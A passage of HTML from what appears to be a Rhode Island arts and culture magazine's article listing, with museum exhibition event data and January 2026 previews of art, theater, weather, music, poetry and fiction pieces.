[{"@context":"http://schema.org","@type":"Event","name":"A Shared Journey","description":"","url":"https://motifri.com/event/a-shared-journey/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-13T00:00:00-04:00","endDate":"2026-03-05T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020\u20132025","description":"","url":"https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-14T00:00:00-04:00","endDate":"2026-03-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Court: Art in Play","description":"","url":"https://motifri.com/event/the-court-art-in-play/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-24T00:00:00-04:00","endDate":"2026-04-26T23:59:59-04:00","location":{"@type":"Place","name":"Newport Art Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"76 Bellevue Ave","addressLocality":"Newport","addressRegion":"RI","postalCode":"02840","addressCountry":"United States"},"telephone":"(401) 848-8200","sameAs":"https://newportartmuseum.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Flower, The Labor, and The Sea","description":"","url":"https://motifri.com/event/the-flower-the-labor-and-the-sea/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-27T00:00:00-04:00","endDate":"2026-06-28T23:59:59-04:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"}]
</script><!--
 Event listing powered by The Events Calendar Shortcode
 https://eventcalendarnewsletter.com/the-events-calendar-shortcode/ 
-->                           <script async src="https://eocampaign1.com/form/4d1ec912-6373-11ef-90b1-f37cc560cc07.js" data-form="4d1ec912-6373-11ef-90b1-f37cc560cc07"></script>
                     <div class="HPLCM"><div class="HPLCMA"></div></div>
                     <div class="HPLCMA"></div>
                         </div>
                     <div class="wpb_column vc_column_container vc_col-sm-6 middlecolumn">
						<div class="archive">
							<article id="post-145548" class="entry-preview post-145548 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-art category-featured category-on-the-cover">
    <div class="category-block category-Art"><a class="category-block" href="https://motifri.com/category/">Art</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/on-the-cover-dalton-kaplan/" title="ON THE COVER: Dalton Kaplan ">
					<img width="1183" height="1500" src="https://www.motifri.com/wp-content/uploads/2026/01/January-2026-cover.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2026/01/January-2026-cover.png" decoding="async" fetchpriority="high" srcset="https://www.motifri.com/wp-content/uploads/2026/01/January-2026-cover.png 1183w, https://www.motifri.com/wp-content/uploads/2026/01/January-2026-cover-237x300.png 237w, https://www.motifri.com/wp-content/uploads/2026/01/January-2026-cover-808x1024.png 808w, https://www.motifri.com/wp-content/uploads/2026/01/January-2026-cover-768x974.png 768w, https://www.motifri.com/wp-content/uploads/2026/01/January-2026-cover-39x50.png 39w" sizes="(max-width: 1183px) 100vw, 1183px" />				</a>
				<noscript>
					<img width="39" height="50" src="https://www.motifri.com/wp-content/uploads/2026/01/January-2026-cover-39x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2026/01/January-2026-cover-39x50.png 39w, https://www.motifri.com/wp-content/uploads/2026/01/January-2026-cover-237x300.png 237w, https://www.motifri.com/wp-content/uploads/2026/01/January-2026-cover-808x1024.png 808w, https://www.motifri.com/wp-content/uploads/2026/01/January-2026-cover-768x974.png 768w, https://www.motifri.com/wp-content/uploads/2026/01/January-2026-cover.png 1183w" sizes="(max-width: 39px) 100vw, 39px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/on-the-cover-dalton-kaplan/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T12:07:41-05:00">January 13, 2026</time><time class="updated" datetime="2026-01-13T12:07:43-05:00">January 13, 2026</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/john-picinich/"><span class="author vcard">John Picinich</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/art/" rel="category tag">Art</a>, <a href="https://motifri.com/category/featured/" rel="category tag">Featured</a>, <a href="https://motifri.com/category/on-the-cover/" rel="category tag">On the Cover</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/on-the-cover-dalton-kaplan/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/on-the-cover-dalton-kaplan/">
		<h2 class="entry-title">ON THE COVER: Dalton Kaplan</h2></a>

		<p>Cover artist Dalton Kaplan of Pawtucket always had the art bug. “When I was a kid, I watched way too many cartoons,” the illustrator and graphic designer laughs. While sitting [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/on-the-cover-dalton-kaplan/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145702" class="entry-preview post-145702 post type-post status-publish format-standard has-post-thumbnail hentry category-theater">
    <div class="category-block category-Theater"><a class="category-block" href="https://motifri.com/category/">Theater</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/getting-an-unhinged-clue/" title="Getting an unhinged clue ">
					<img width="2048" height="754" src="https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-scaled.webp" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-scaled.webp" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-scaled.webp 2048w, https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-300x110.webp 300w, https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-1024x377.webp 1024w, https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-768x283.webp 768w, https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-1536x565.webp 1536w, https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-50x18.webp 50w" sizes="(max-width: 2048px) 100vw, 2048px" />				</a>
				<noscript>
					<img width="50" height="18" src="https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-50x18.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-50x18.webp 50w, https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-300x110.webp 300w, https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-1024x377.webp 1024w, https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-768x283.webp 768w, https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-1536x565.webp 1536w, https://www.motifri.com/wp-content/uploads/2026/01/WEB-CROP_3-The-Company-of-the-Second-North-American-tour-of-CLUE-photo-by-Evan-Zimmerman-for-MurphyMade-0da2354d3e-scaled.webp 2048w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/getting-an-unhinged-clue/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T02:43:02-05:00">January 19, 2026</time><time class="updated" datetime="2026-01-19T02:43:10-05:00">January 19, 2026</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/susanmcdonald/"><span class="author vcard">Susan McDonald</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/theater/" rel="category tag">Theater</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/getting-an-unhinged-clue/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/getting-an-unhinged-clue/">
		<h2 class="entry-title">Getting an unhinged clue</h2></a>

		<p>Slapstick comedy, overly dramatized characters, and a Byzantine maze of a set buoy a comedic stage production that evolved from the popular murder mystery board game “Clue.” On a Broadway [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/getting-an-unhinged-clue/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145679" class="entry-preview post-145679 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-weather">
    <div class="category-block category-Nationally relevant"><a class="category-block" href="https://motifri.com/category/">Nationally relevant</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/wx-2026-01-18-1730est/" title="Snow Sun 7am – Mon 3am: Accumulation 2 – 4 inches expected ">
					<img width="1042" height="774" src="https://www.motifri.com/wp-content/uploads/2026/01/NWS-KBOX-TotalSnow.2026-01-18-1716EST.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2026/01/NWS-KBOX-TotalSnow.2026-01-18-1716EST.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/NWS-KBOX-TotalSnow.2026-01-18-1716EST.png 1042w, https://www.motifri.com/wp-content/uploads/2026/01/NWS-KBOX-TotalSnow.2026-01-18-1716EST-300x223.png 300w, https://www.motifri.com/wp-content/uploads/2026/01/NWS-KBOX-TotalSnow.2026-01-18-1716EST-1024x761.png 1024w, https://www.motifri.com/wp-content/uploads/2026/01/NWS-KBOX-TotalSnow.2026-01-18-1716EST-768x570.png 768w, https://www.motifri.com/wp-content/uploads/2026/01/NWS-KBOX-TotalSnow.2026-01-18-1716EST-50x37.png 50w" sizes="auto, (max-width: 1042px) 100vw, 1042px" />				</a>
				<noscript>
					<img width="50" height="37" src="https://www.motifri.com/wp-content/uploads/2026/01/NWS-KBOX-TotalSnow.2026-01-18-1716EST-50x37.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/NWS-KBOX-TotalSnow.2026-01-18-1716EST-50x37.png 50w, https://www.motifri.com/wp-content/uploads/2026/01/NWS-KBOX-TotalSnow.2026-01-18-1716EST-300x223.png 300w, https://www.motifri.com/wp-content/uploads/2026/01/NWS-KBOX-TotalSnow.2026-01-18-1716EST-1024x761.png 1024w, https://www.motifri.com/wp-content/uploads/2026/01/NWS-KBOX-TotalSnow.2026-01-18-1716EST-768x570.png 768w, https://www.motifri.com/wp-content/uploads/2026/01/NWS-KBOX-TotalSnow.2026-01-18-1716EST.png 1042w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/wx-2026-01-18-1730est/" rel="bookmark"><time class="entry-date published" datetime="2026-01-18T17:30:00-05:00">January 18, 2026</time><time class="updated" datetime="2026-01-18T17:45:37-05:00">January 18, 2026</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/michaelbilow/"><span class="author vcard">Michael Bilow</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/national/" rel="category tag">Nationally relevant</a>, <a href="https://motifri.com/category/news/weather/" rel="category tag">Weather</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/wx-2026-01-18-1730est/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/wx-2026-01-18-1730est/">
		<h2 class="entry-title">Snow Sun 7am – Mon 3am: Accumulation 2 – 4 inches expected</h2></a>

		<p>Winter Weather Advisory in effect from January 18, 07:00 AM EST until January 19, 07:00 AM EST At Providence, a developing offshore coastal storm is expected to bring 2 – [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/wx-2026-01-18-1730est/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145657" class="entry-preview post-145657 post type-post status-publish format-standard has-post-thumbnail hentry category-bonus category-music">
    <div class="category-block category-Bonus"><a class="category-block" href="https://motifri.com/category/">Bonus</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/a-goosemas-story-a-new-england-jam-band-gives-the-gift-of-music/" title="A Goosemas Story: A New England Jam-Band Gives the Gift of Music ">
					<img width="960" height="1244" src="https://www.motifri.com/wp-content/uploads/2026/01/Crowd_shot_of_Goose_performing_at_The_Capitol_Theatre_on_March_10_2023.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="photo by Parker Higgins" data-src="https://www.motifri.com/wp-content/uploads/2026/01/Crowd_shot_of_Goose_performing_at_The_Capitol_Theatre_on_March_10_2023.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/Crowd_shot_of_Goose_performing_at_The_Capitol_Theatre_on_March_10_2023.jpg 960w, https://www.motifri.com/wp-content/uploads/2026/01/Crowd_shot_of_Goose_performing_at_The_Capitol_Theatre_on_March_10_2023-232x300.jpg 232w, https://www.motifri.com/wp-content/uploads/2026/01/Crowd_shot_of_Goose_performing_at_The_Capitol_Theatre_on_March_10_2023-790x1024.jpg 790w, https://www.motifri.com/wp-content/uploads/2026/01/Crowd_shot_of_Goose_performing_at_The_Capitol_Theatre_on_March_10_2023-768x995.jpg 768w, https://www.motifri.com/wp-content/uploads/2026/01/Crowd_shot_of_Goose_performing_at_The_Capitol_Theatre_on_March_10_2023-39x50.jpg 39w" sizes="auto, (max-width: 960px) 100vw, 960px" />				</a>
				<noscript>
					<img width="39" height="50" src="https://www.motifri.com/wp-content/uploads/2026/01/Crowd_shot_of_Goose_performing_at_The_Capitol_Theatre_on_March_10_2023-39x50.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="photo by Parker Higgins" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/Crowd_shot_of_Goose_performing_at_The_Capitol_Theatre_on_March_10_2023-39x50.jpg 39w, https://www.motifri.com/wp-content/uploads/2026/01/Crowd_shot_of_Goose_performing_at_The_Capitol_Theatre_on_March_10_2023-232x300.jpg 232w, https://www.motifri.com/wp-content/uploads/2026/01/Crowd_shot_of_Goose_performing_at_The_Capitol_Theatre_on_March_10_2023-790x1024.jpg 790w, https://www.motifri.com/wp-content/uploads/2026/01/Crowd_shot_of_Goose_performing_at_The_Capitol_Theatre_on_March_10_2023-768x995.jpg 768w, https://www.motifri.com/wp-content/uploads/2026/01/Crowd_shot_of_Goose_performing_at_The_Capitol_Theatre_on_March_10_2023.jpg 960w" sizes="auto, (max-width: 39px) 100vw, 39px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/a-goosemas-story-a-new-england-jam-band-gives-the-gift-of-music/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T14:11:04-05:00">January 14, 2026</time><time class="updated" datetime="2026-01-14T16:29:56-05:00">January 14, 2026</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/ryanmoser/"><span class="author vcard">Ryan Moser</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/bonus/" rel="category tag">Bonus</a>, <a href="https://motifri.com/category/music/" rel="category tag">Music</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/a-goosemas-story-a-new-england-jam-band-gives-the-gift-of-music/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/a-goosemas-story-a-new-england-jam-band-gives-the-gift-of-music/">
		<h2 class="entry-title">A Goosemas Story: A New England Jam-Band Gives the Gift of Music</h2></a>

		<p>Providence, Rhode Island – One thing about a Goose concert: you are gonna feel the funk. The Connecticut‑based jam-rock band has spent the past decade turning its annual Goosemas show [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/a-goosemas-story-a-new-england-jam-band-gives-the-gift-of-music/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145622" class="entry-preview post-145622 post type-post status-publish format-standard hentry category-poetry">
    <div class="category-block category-Poetry"><a class="category-block" href="https://motifri.com/category/">Poetry</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/duty-after-jenny-joseph-poetry/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T14:32:27-05:00">January 13, 2026</time><time class="updated" datetime="2026-01-13T14:32:29-05:00">January 13, 2026</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/motifcontributer/"><span class="author vcard">Motif Contributor</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/poetry/" rel="category tag">Poetry</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/duty-after-jenny-joseph-poetry/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/duty-after-jenny-joseph-poetry/">
		<h2 class="entry-title">Duty, after Jenny Joseph: Poetry</h2></a>

		<p>I cannot wait for my days of purple.As it stands,my empty womb and Ihave received detailed instructionsto leave the five cats with my best friendto tan naked in Ibiza.With breasts [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/duty-after-jenny-joseph-poetry/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145620" class="entry-preview post-145620 post type-post status-publish format-standard has-post-thumbnail hentry category-poetry">
    <div class="category-block category-Poetry"><a class="category-block" href="https://motifri.com/category/">Poetry</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/headline-poetry/" title="Headline: Poetry ">
					<img width="1080" height="810" src="https://www.motifri.com/wp-content/uploads/2026/01/JanA-poempic-Laliberte.jpeg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2026/01/JanA-poempic-Laliberte.jpeg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/JanA-poempic-Laliberte.jpeg 1080w, https://www.motifri.com/wp-content/uploads/2026/01/JanA-poempic-Laliberte-300x225.jpeg 300w, https://www.motifri.com/wp-content/uploads/2026/01/JanA-poempic-Laliberte-1024x768.jpeg 1024w, https://www.motifri.com/wp-content/uploads/2026/01/JanA-poempic-Laliberte-768x576.jpeg 768w, https://www.motifri.com/wp-content/uploads/2026/01/JanA-poempic-Laliberte-50x38.jpeg 50w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />				</a>
				<noscript>
					<img width="50" height="38" src="https://www.motifri.com/wp-content/uploads/2026/01/JanA-poempic-Laliberte-50x38.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/JanA-poempic-Laliberte-50x38.jpeg 50w, https://www.motifri.com/wp-content/uploads/2026/01/JanA-poempic-Laliberte-300x225.jpeg 300w, https://www.motifri.com/wp-content/uploads/2026/01/JanA-poempic-Laliberte-1024x768.jpeg 1024w, https://www.motifri.com/wp-content/uploads/2026/01/JanA-poempic-Laliberte-768x576.jpeg 768w, https://www.motifri.com/wp-content/uploads/2026/01/JanA-poempic-Laliberte.jpeg 1080w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/headline-poetry/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T14:30:22-05:00">January 13, 2026</time><time class="updated" datetime="2026-01-13T14:30:25-05:00">January 13, 2026</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/richard-laliberte/"><span class="author vcard">Richard T. Laliberte</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/poetry/" rel="category tag">Poetry</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/headline-poetry/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/headline-poetry/">
		<h2 class="entry-title">Headline: Poetry</h2></a>

		<p>Hate laced lead projectiles pierce through a peaceful Providence.&nbsp; A rush to usher innocents towards shuttered confinements&nbsp; that smell of fear. Ivy League opulence left tarnished by trauma. A city [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/headline-poetry/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145618" class="entry-preview post-145618 post type-post status-publish format-standard hentry category-poetry">
    <div class="category-block category-Poetry"><a class="category-block" href="https://motifri.com/category/">Poetry</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/we-used-to-feel-safe-here/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T14:28:01-05:00">January 13, 2026</time><time class="updated" datetime="2026-01-13T14:28:04-05:00">January 13, 2026</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/motifcontributer/"><span class="author vcard">Motif Contributor</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/poetry/" rel="category tag">Poetry</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/we-used-to-feel-safe-here/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/we-used-to-feel-safe-here/">
		<h2 class="entry-title">We Used to Feel Safe Here</h2></a>

		<p>Saturday, December 13th, 2025 Their iron gates were open to all who shared the spirit of creativity, and to those whose minds yearned for brand new thoughts to challenge their [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/we-used-to-feel-safe-here/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145616" class="entry-preview post-145616 post type-post status-publish format-standard has-post-thumbnail hentry category-fiction">
    <div class="category-block category-Fiction"><a class="category-block" href="https://motifri.com/category/">Fiction</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/fire-dogs/" title="Fire Dogs ">
					<img width="1000" height="1500" src="https://www.motifri.com/wp-content/uploads/2026/01/pexels-nitin-creative-772207.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2026/01/pexels-nitin-creative-772207.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/pexels-nitin-creative-772207.jpg 1000w, https://www.motifri.com/wp-content/uploads/2026/01/pexels-nitin-creative-772207-200x300.jpg 200w, https://www.motifri.com/wp-content/uploads/2026/01/pexels-nitin-creative-772207-683x1024.jpg 683w, https://www.motifri.com/wp-content/uploads/2026/01/pexels-nitin-creative-772207-768x1152.jpg 768w, https://www.motifri.com/wp-content/uploads/2026/01/pexels-nitin-creative-772207-33x50.jpg 33w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
				<noscript>
					<img width="33" height="50" src="https://www.motifri.com/wp-content/uploads/2026/01/pexels-nitin-creative-772207-33x50.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/pexels-nitin-creative-772207-33x50.jpg 33w, https://www.motifri.com/wp-content/uploads/2026/01/pexels-nitin-creative-772207-200x300.jpg 200w, https://www.motifri.com/wp-content/uploads/2026/01/pexels-nitin-creative-772207-683x1024.jpg 683w, https://www.motifri.com/wp-content/uploads/2026/01/pexels-nitin-creative-772207-768x1152.jpg 768w, https://www.motifri.com/wp-content/uploads/2026/01/pexels-nitin-creative-772207.jpg 1000w" sizes="auto, (max-width: 33px) 100vw, 33px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/fire-dogs/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T14:19:06-05:00">January 13, 2026</time><time class="updated" datetime="2026-01-13T14:19:08-05:00">January 13, 2026</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/patrick-may/"><span class="author vcard">Patrick May</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/fiction/" rel="category tag">Fiction</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/fire-dogs/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/fire-dogs/">
		<h2 class="entry-title">Fire Dogs</h2></a>

		<p>Eric’s mother called them fire dogs: light-sparks outside vision, phantom fires set in the corners of reality. His childhood home had real firedogs, and irons in the fireplace shaped like [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/fire-dogs/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145614" class="entry-preview post-145614 post type-post status-publish format-standard has-post-thumbnail hentry category-bonus category-featured category-music">
    <div class="category-block category-Bonus"><a class="category-block" href="https://motifri.com/category/">Bonus</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/serve-the-song-enrich-the-community-the-proving-ground-is-a-studio-with-a-vision/" title="Serve the song, enrich the community: The Proving Ground is a studio with a vision ">
					<img width="640" height="480" src="https://www.motifri.com/wp-content/uploads/2026/01/image2-rotated.jpeg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2026/01/image2-rotated.jpeg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/image2-rotated.jpeg 640w, https://www.motifri.com/wp-content/uploads/2026/01/image2-300x225.jpeg 300w, https://www.motifri.com/wp-content/uploads/2026/01/image2-50x38.jpeg 50w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="38" src="https://www.motifri.com/wp-content/uploads/2026/01/image2-50x38.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2026/01/image2-50x38.jpeg 50w, https://www.motifri.com/wp-content/uploads/2026/01/image2-300x225.jpeg 300w, https://www.motifri.com/wp-content/uploads/2026/01/image2-rotated.jpeg 640w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
